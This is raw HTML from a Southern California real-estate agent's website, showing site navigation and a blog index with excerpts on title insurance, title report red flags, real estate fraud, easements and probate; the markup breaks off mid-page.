<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item " href="/selling-a-home/">Selling a Home</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/sellers-guide/">Seller’s Guide</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/home-valuation/">Home Valuation</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/home-inspection/">Home Inspection</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/property-tax-info/">Property Tax Info</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/staging/">Staging</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/relocation/">Relocation</a> </li>
	</ul>
</li>
</ul>
</li>
<li  class="nav-item sub-menu-3columns menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children dropdown"><a  class="nav-link " href="#">Resources</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4 current_page_item current_page_parent "><a  class="dropdown-item " href="https://kengrech.com/blog/">Blog</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " target="_blank" href="https://activerain.com/profile/kgrech">Active Rain Blog</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/testimonials/">Testimonials</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/life-of-an-escrow/">Life of an Escrow</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/virtual-tours/">Virtual Tours</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/market-reports/">Market Reports</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/home-valuation/">Home Valuation</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/mortgage-calculator/">Mortgage Calculator</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://kennethgrech.exprealty.com/contact.php">Contact Us</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">My Account</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/user-signup/">User Sign Up</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/user-login/">User Login</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/my-account/">My Account</a> </li>
</ul>
</li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    </nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap ">

	<header class="header-main-wrap ">
    <div class="top-bar-wrap ">
	<div class="container-fluid">
		<div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap">
				<div class="header-social-icons">
	<ul class="list-inline">
		
				<li class="list-inline-item">
			<a target="_blank" class="btn-square btn-facebook" href="https://www.facebook.com/SimiValleyBigSkyRealEstate/">
				<i class="houzez-icon icon-social-media-facebook"></i>
			</a>
		</li><!-- .facebook -->
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-twitter" href="https://twitter.com/KenGrech1">
				<i class="houzez-icon icon-social-media-twitter"></i>
			</a>
		</li><!-- .twitter -->
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-google-plus" href="https://goo.gl/maps/ZkmU5HYeFgzNtecx6">
				<i class="houzez-icon icon-social-media-google-plus-1"></i>
			</a>
		</li><!-- .google-plus -->
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-linkedin" href="https://www.linkedin.com/in/kenneth-w-grech-57926111/">
				<i class="houzez-icon icon-professional-network-linkedin"></i>
			</a>
		</li><!-- .linkedin -->
		
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-pinterest" href="https://www.pinterest.com/kengrech/">
				<i class="houzez-icon icon-social-pinterest"></i>
			</a>
		</li><!-- .pinterest -->
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-youtube" href="https://www.youtube.com/channel/UCsXSAOAJk_F74vy-atRl2tA">
				<i class="houzez-icon icon-social-video-youtube-clip"></i>
			</a>
		</li><!-- .youtube -->
		
		
			</ul>
</div><!-- .header-social-icons -->
			</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right-wrap">
				<div class="top-bar-contact">
		<span class="top-bar-contact-info top-bar-contact-phone">
		<a href="tel:+1(805)217-1368">
			<i class="houzez-icon icon-phone mr-1"></i> <span>+1 (805) 217-1368</span>
		</a>
	</span><!-- top-bar-contact-info -->
	
		<span class="top-bar-contact-info  top-bar-contact-email">
		<a href="/cdn-cgi/l/email-protection#1970777f7659727c777e6b7c7a71377a7674">
			<i class="houzez-icon icon-envelope mr-1"></i> <span><span class="__cf_email__" data-cfemail="6f060109002f040a01081d0a0c07410c0002">[email&#160;protected]</span></span>
		</a>
	</span><!-- top-bar-contact-info -->
	</div><!-- top-bar-contact -->			</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-v4" data-sticky="1">
	<div class="container-fluid">
		<div class="header-inner-wrap">
			<div class="navbar d-flex align-items-center">

				

	<div class="logo logo-desktop">
		<a href="https://kengrech.com/">
							<img src="https://kengrech.com/wp-content/uploads/2024/06/LOGO-1.png" height="80px" width="250px" alt="logo">
					</a>
	</div>

				<nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
					<ul id="main-nav" class="navbar-nav justify-content-end"><li id='menu-item-224'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://kengrech.com/">Home</a> </li>
<li id='menu-item-1250'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://kengrech.com/about-us/">About Us</a> </li>
<li id='menu-item-386'  class="nav-item sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Listings</a> 
<ul class="dropdown-menu">
<li id='menu-item-4119'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/current-listings/">Current Listings</a> </li>
<li id='menu-item-4124'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/sold-listings/">Sold Listings</a> </li>
<li id='menu-item-18780'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/new-homes/">New Homes</a> </li>
<li id='menu-item-18781'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/luxury-homes/">Luxury Homes</a> </li>
<li id='menu-item-18777'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/foreclosures/">Foreclosures</a> </li>
<li id='menu-item-18779'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/townhomes-and-condos/">Townhomes/Condos</a> </li>
</ul>
</li>
<li id='menu-item-2370'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Lifestyles</a> 
<ul class="dropdown-menu">
<li id='menu-item-3180'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/golf-course-homes-for-sale/">Golf Course Homes</a> </li>
<li id='menu-item-2813'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/equestrian-homes-for-sale/">Equestrian Homes</a> </li>
<li id='menu-item-3634'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/ranch-farm-homes-for-sale/">Ranch &#038; Farm Homes</a> </li>
<li id='menu-item-3179'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/beach-homes-for-sale/">Beach Homes</a> </li>
</ul>
</li>
<li id='menu-item-2371'  class="nav-item sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Cities</a> 
<ul class="dropdown-menu">
<li id='menu-item-2819'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/simi-valley-homes-for-sale/">Simi Valley</a> </li>
<li id='menu-item-3331'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/agoura-hills-homes-for-sale/">Agoura Hills</a> </li>
<li id='menu-item-4724'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/beverly-hills-homes-for-sale/">Beverly Hills</a> </li>
<li id='menu-item-3330'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/calabasas-homes-for-sale/">Calabasas</a> </li>
<li id='menu-item-3562'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/canyon-country-homes-for-sale/">Canyon Country​</a> </li>
<li id='menu-item-3561'  class="nav-item hestia-mm-heading menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/camarillo-homes-for-sale/">Camarillo</a> </li>
<li id='menu-item-18920'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/fillmore-homes-for-sale/">Fillmore</a> </li>
<li id='menu-item-3563'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/granada-hills-homes-for-sale/">Granada Hills​</a> </li>
<li id='menu-item-4723'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/malibu-homes-for-sale/">Malibu</a> </li>
<li id='menu-item-3564'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/moorpark-homes-for-sale/">Moorpark</a> </li>
<li id='menu-item-3565'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/newbury-park-homes-for-sale/">Newbury Park</a> </li>
<li id='menu-item-3566'  class="nav-item hestia-mm-heading menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/northridge-homes-for-sale/">Northridge</a> </li>
<li id='menu-item-3567'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/oak-park-homes-for-sale/">Oak Park</a> </li>
<li id='menu-item-18909'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/oxnard-homes-for-sale/">Oxnard</a> </li>
<li id='menu-item-3568'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/thousand-oaks-homes-for-sale/">Thousand Oaks</a> </li>
<li id='menu-item-3569'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/valencia-homes-for-sale/">Valencia</a> </li>
<li id='menu-item-3570'  class="nav-item hestia-mm-heading menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/ventura-homes-for-sale/">Ventura</a> </li>
<li id='menu-item-3571'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/west-hills-homes-for-sale/">West Hills​</a> </li>
<li id='menu-item-3572'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/westlake-village-homes-for-sale/">Westlake Village</a> </li>
<li id='menu-item-3573'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/woodland-hills-homes-for-sale/">Woodland Hills</a> </li>
</ul>
</li>
<li id='menu-item-410'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Buyers &#038; Sellers</a> 
<ul class="dropdown-menu">
<li id='menu-item-3149'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="https://kengrech.com/buying-a-home/">Buying a Home</a> 
	<ul class="dropdown-menu">
<li id='menu-item-5219'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/buyers-guide/">Buyers’ Guide</a> </li>
<li id='menu-item-5220'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/buying-versus-renting/">Buying Versus Renting</a> </li>
<li id='menu-item-5221'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/fha-loans/">FHA Loans</a> </li>
<li id='menu-item-5222'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/va-loans/">VA Loans</a> </li>
<li id='menu-item-5223'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/mortgage-calculator/">Mortgage Calculator</a> </li>
<li id='menu-item-5224'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/relocation/">Relocation</a> </li>
	</ul>
</li>
<li id='menu-item-2369'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="/selling-a-home/">Selling a Home</a> 
	<ul class="dropdown-menu">
<li id='menu-item-18665'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/sellers-guide/">Seller’s Guide</a> </li>
<li id='menu-item-5226'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/home-valuation/">Home Valuation</a> </li>
<li id='menu-item-5227'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/home-inspection/">Home Inspection</a> </li>
<li id='menu-item-5228'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/property-tax-info/">Property Tax Info</a> </li>
<li id='menu-item-5229'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/staging/">Staging</a> </li>
<li id='menu-item-5230'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/relocation/">Relocation</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-5196'  class="nav-item sub-menu-3columns menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Resources</a> 
<ul class="dropdown-menu">
<li id='menu-item-5217'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4 current_page_item current_page_parent "><a  class="dropdown-item " href="https://kengrech.com/blog/">Blog</a> </li>
<li id='menu-item-5198'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " target="_blank" href="https://activerain.com/profile/kgrech">Active Rain Blog</a> </li>
<li id='menu-item-5671'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/testimonials/">Testimonials</a> </li>
<li id='menu-item-18793'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/life-of-an-escrow/">Life of an Escrow</a> </li>
<li id='menu-item-5670'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/virtual-tours/">Virtual Tours</a> </li>
<li id='menu-item-17956'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/market-reports/">Market Reports</a> </li>
<li id='menu-item-4576'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/home-valuation/">Home Valuation</a> </li>
<li id='menu-item-4581'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/mortgage-calculator/">Mortgage Calculator</a> </li>
</ul>
</li>
<li id='menu-item-39754'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://kennethgrech.exprealty.com/contact.php">Contact Us</a> </li>
<li id='menu-item-1287'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">My Account</a> 
<ul class="dropdown-menu">
<li id='menu-item-18898'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/user-signup/">User Sign Up</a> </li>
<li id='menu-item-18897'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/user-login/">User Login</a> </li>
<li id='menu-item-18896'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://kengrech.com/my-account/">My Account</a> </li>
</ul>
</li>
</ul>					</nav><!-- main-nav -->

				<div class="login-register">
	<ul class="login-register-nav">

				
		
			
		
		
	</ul>
</div>
			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://kengrech.com/">
	    	       <img src="https://kengrech.com/wp-content/uploads/2024/06/LOGO-1.png" height="80" width="250px" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
	<section class="blog-wrap houzez-blog-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-12 bt-content-wrap">
                    <div class="article-wrap">
	<article class="post-wrap">
		<div class="post-thumbnail-wrap">
			<a href="https://kengrech.com/title-insurance-team-up-with-your-title-company-for-a-seamless-experience/">
				<img fetchpriority="high" width="1000" height="700" src="https://kengrech.com/wp-content/uploads/2021/04/TitleInsurance.jpg" class="img-fluid wp-post-image" alt="Title insurance" decoding="async" srcset="https://kengrech.com/wp-content/uploads/2021/04/TitleInsurance.jpg 1000w, https://kengrech.com/wp-content/uploads/2021/04/TitleInsurance-300x210.jpg 300w, https://kengrech.com/wp-content/uploads/2021/04/TitleInsurance-768x538.jpg 768w, https://kengrech.com/wp-content/uploads/2021/04/TitleInsurance-857x600.jpg 857w, https://kengrech.com/wp-content/uploads/2021/04/TitleInsurance-496x347.jpg 496w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
		</div><!-- post-thumbnail-wrap -->
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://kengrech.com/title-insurance-team-up-with-your-title-company-for-a-seamless-experience/">TITLE INSURANCE &#8211; Team up with your title company for a seamless experience</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>What is title insurance?A title insurance policy protects your legal rights over the property, occupancy, use, control, and disposition of the property.Why is it different to transfer title to property than it is to transfer different kinds of items such as a car?The transfer of property can be complicated because land is permanent but its use and the rights to use it can change over the years.What is a...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 5 years ago	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://kengrech.com/category/uncategorized/" rel="category tag">Uncategorized</a>	</li>
	
	<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 1
	</li>

</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://kengrech.com/title-insurance-team-up-with-your-title-company-for-a-seamless-experience/">Read More</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">
		<div class="post-thumbnail-wrap">
			<a href="https://kengrech.com/its-all-in-the-details-spotting-red-flags-on-the-preliminary-title-report/">
				<img width="1000" height="700" src="https://kengrech.com/wp-content/uploads/2021/04/spottingredflags.jpg" class="img-fluid wp-post-image" alt="Spotting Red Flags" decoding="async" srcset="https://kengrech.com/wp-content/uploads/2021/04/spottingredflags.jpg 1000w, https://kengrech.com/wp-content/uploads/2021/04/spottingredflags-300x210.jpg 300w, https://kengrech.com/wp-content/uploads/2021/04/spottingredflags-768x538.jpg 768w, https://kengrech.com/wp-content/uploads/2021/04/spottingredflags-857x600.jpg 857w, https://kengrech.com/wp-content/uploads/2021/04/spottingredflags-496x347.jpg 496w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
		</div><!-- post-thumbnail-wrap -->
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://kengrech.com/its-all-in-the-details-spotting-red-flags-on-the-preliminary-title-report/">It’s All in the Details &#8211; SPOTTING RED FLAGS ON THE PRELIMINARY TITLE REPORT</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>TAXES: These are usually standard, showing the status of the current tax year.RED FLAG: Postponed property taxes. This is a state program for senior citizens. It allows the owner to postpone the taxes until the property is sold or refinanced. The owner applies to the state, and the state provides “checks” thatthe owner uses to pay the taxes. This is a red flag because escrow will need to order a demand...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 5 years ago	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://kengrech.com/category/property-taxes/" rel="category tag">Property taxes</a>	</li>
	
	<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 1
	</li>

</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://kengrech.com/its-all-in-the-details-spotting-red-flags-on-the-preliminary-title-report/">Read More</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">
		<div class="post-thumbnail-wrap">
			<a href="https://kengrech.com/common-types-of-real-estate-fraud/">
				<img width="1000" height="700" src="https://kengrech.com/wp-content/uploads/2021/04/RealEstateFraud.jpg" class="img-fluid wp-post-image" alt="Real Estate Fraud" decoding="async" srcset="https://kengrech.com/wp-content/uploads/2021/04/RealEstateFraud.jpg 1000w, https://kengrech.com/wp-content/uploads/2021/04/RealEstateFraud-300x210.jpg 300w, https://kengrech.com/wp-content/uploads/2021/04/RealEstateFraud-768x538.jpg 768w, https://kengrech.com/wp-content/uploads/2021/04/RealEstateFraud-857x600.jpg 857w, https://kengrech.com/wp-content/uploads/2021/04/RealEstateFraud-496x347.jpg 496w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
		</div><!-- post-thumbnail-wrap -->
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://kengrech.com/common-types-of-real-estate-fraud/">Common Types of &#8211; REAL ESTATE FRAUD</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>The dream of home ownership remains one of the most important goals for many people. Unfortunately, real estate scams can steal these dreams and have a serious, long-lasting impact on the victims.Anyone can become a victim to real estate fraud. Below are examples of the most common types of real estate fraud. Keep in mind there may be completely legitimate real estate transactions with similar...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 5 years ago	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://kengrech.com/category/real-estate/" rel="category tag">Real Estate</a>	</li>
	
	<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 1
	</li>

</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://kengrech.com/common-types-of-real-estate-fraud/">Read More</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">
		<div class="post-thumbnail-wrap">
			<a href="https://kengrech.com/what-is-an-easement/">
				<img loading="lazy" width="1000" height="700" src="https://kengrech.com/wp-content/uploads/2021/04/Easement.jpg" class="img-fluid wp-post-image" alt="Easement" decoding="async" srcset="https://kengrech.com/wp-content/uploads/2021/04/Easement.jpg 1000w, https://kengrech.com/wp-content/uploads/2021/04/Easement-300x210.jpg 300w, https://kengrech.com/wp-content/uploads/2021/04/Easement-768x538.jpg 768w, https://kengrech.com/wp-content/uploads/2021/04/Easement-857x600.jpg 857w, https://kengrech.com/wp-content/uploads/2021/04/Easement-496x347.jpg 496w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
		</div><!-- post-thumbnail-wrap -->
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://kengrech.com/what-is-an-easement/">What Is an Easement?</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>An easement is an interest in the land of another which entitles the owner of such interest to a limited use or enjoyment of the land in which the interest exists.In owther words the right to use the real property of another without possessing it. The essential qualities of an easement are:An interest in land and usually created by grant or agreement and generally must be transferred and used subject to...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 5 years ago	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://kengrech.com/category/real-estate/" rel="category tag">Real Estate</a>	</li>
	
	<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 1
	</li>

</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://kengrech.com/what-is-an-easement/">Read More</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">
		<div class="post-thumbnail-wrap">
			<a href="https://kengrech.com/understanding-probate/">
				<img loading="lazy" width="1000" height="700" src="https://kengrech.com/wp-content/uploads/2021/04/Probate.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://kengrech.com/wp-content/uploads/2021/04/Probate.jpg 1000w, https://kengrech.com/wp-content/uploads/2021/04/Probate-300x210.jpg 300w, https://kengrech.com/wp-content/uploads/2021/04/Probate-768x538.jpg 768w, https://kengrech.com/wp-content/uploads/2021/04/Probate-857x600.jpg 857w, https://kengrech.com/wp-content/uploads/2021/04/Probate-496x347.jpg 496w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
		</div><!-- post-thumbnail-wrap -->
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://kengrech.com/understanding-probate/">Understanding Probate</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>Everyone has a will or plan, whether created or by default. Even if you have not made out a will or a trust, you still have a plan – a plan dictated by the laws of the state where you reside upon your death. Making a will is not a way to avoid “probate”, the court procedure that changes the legal ownership of your property after your death. Probate makes sure it is your last valid will, appoints the...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 5 years ago	</li>
	
		<li class="list-inline-item">
